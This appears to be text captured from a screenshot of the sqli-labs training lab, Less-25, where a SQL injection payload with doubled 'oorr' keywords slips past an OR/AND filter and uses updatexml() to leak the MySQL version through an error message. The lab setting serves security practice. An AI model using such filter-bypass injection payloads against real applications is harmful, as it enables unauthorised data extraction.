 Less-25 Trick with OR & AND
10.0.2.15/sqli-labs/Less-25/?id=2' oorr updatexml(1,concat('^',(select
搜索
JS
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://10.0.2.15/sqli-labs/Less-25/?id=2' oorr updatexml(1,concat('^',(select version()),'^'),1) oORr '1
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in D:\phpStudy\WWW\sqli-labs\Less-25\index.php on line 37
XPATH syntax error: '^5.5.53^'
SQLI DUMB SERIES-25